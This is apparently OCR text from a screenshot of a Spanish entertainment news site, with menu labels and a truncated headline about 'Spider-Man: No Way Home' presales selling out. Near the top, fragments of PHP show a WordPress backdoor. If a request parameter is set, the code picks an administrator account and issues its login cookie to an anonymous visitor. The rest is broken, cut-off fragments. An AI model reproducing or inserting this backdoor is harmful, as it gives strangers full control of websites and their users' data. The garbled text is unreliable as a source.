
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
D "SPIDER MAN: NO WAY HOME"
780
676
A
VIRALMANIA
 llevó a cabo la
Spider Man: No Way Hom
er de Spider – Man
¡Se agotaron en la pre –